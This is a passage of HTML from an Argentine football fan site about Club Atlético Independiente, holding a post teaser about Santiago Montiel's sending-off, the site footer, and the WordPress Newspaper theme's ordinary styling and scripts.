            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/la-irresponsable-expulsion-de-montiel/" rel="bookmark" class="td-image-wrap" title="La irresponsable expulsión de Montiel"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/montiel-independiente-estudiantes-roja-150x150.jpeg" alt="montiel-independiente-estudiantes-roja" title="La irresponsable expulsión de Montiel"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/la-irresponsable-expulsion-de-montiel/" rel="bookmark" title="La irresponsable expulsión de Montiel">La irresponsable expulsión de Montiel</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:50:59+00:00" >24 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/la-irresponsable-expulsion-de-montiel/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Santiago Montiel fue expulsado en el empate 1-1 de Independiente frente a Estudiantes de La Plata, por la primera fecha del Torneo Apertura.

En el...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6978391b34989
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6978391b34a88"></textarea>
						<div id="td_live_css_uid_1_6978391b34a88" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6978391b34a88');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
